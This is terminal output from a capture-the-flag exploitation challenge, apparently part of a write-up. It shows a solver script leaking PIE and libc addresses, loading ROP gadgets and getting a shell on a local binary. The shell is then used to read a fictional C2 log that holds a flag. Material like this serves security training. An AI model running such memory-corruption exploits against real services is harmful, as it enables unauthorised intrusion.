 ┌──(myenv)(dexter㉿vbox)-[~/Desktop/CommandAndControlServer]
└─$ ./solver LOCAL_LIBC
[*] '/home/dexter/Desktop/CommandAndControlServer/main'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[+] Starting local process '/home/dexter/Desktop/CommandAndControlServer/main': pid 112721
[*] username@ : 0×55cb2be87010
[*] exe.base@ : 0×55cb2be83000
[*] Loaded 6 cached gadgets for 'main'
[+] Leaked puts@libc: 0×7fe4c48f65a0
[+] Libc base: 0×7fe4c4876000
[*] Loaded 204 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Switching to interactive mode
>> [C2] Connection terminated. Session closed.
$ ls
CommandAndControlServer.gif  c2_internal_dump.log  libc.so.6  main.c    solver
Dockerfile                   ld-linux-x86-64.so.2  main       pwn.cast
$ cat c2_internal_dump.log
── Red Shadow Command & Control - Internal Log Dump ──
Timestamp: 2025-06-14 03:19:27 UTC
Session ID: 0×984ad239
[+] C2 Server Initialization Complete.
[+] Monitoring bots: 124 active nodes.
[+] Active Module: EXFIL-V2.3
>> SecureConnect AUTH Logs:
[Node_ID]    [Login_Token]        [Auth_Status]  [Timestamp]
rs-2093      0×5a6f436f6e74       SUCCESS        03:17:42
rs-3221      0×4578637265546f6b    SUCCESS       03:18:01
rs-0020      0×4572726f72546f6b    FAILED        03:18:13
>> Config Section: C2_TO_EXFIL_REDIRECT
Target IP    : 172.23.78.14
Port         : 4471
Protocol     : TCP
Handler Path : /opt/redshadow/handlers/redirect_exfil_v2
Payload Key  : FhoijKey_Not_Encrypted_flag_afagsgijq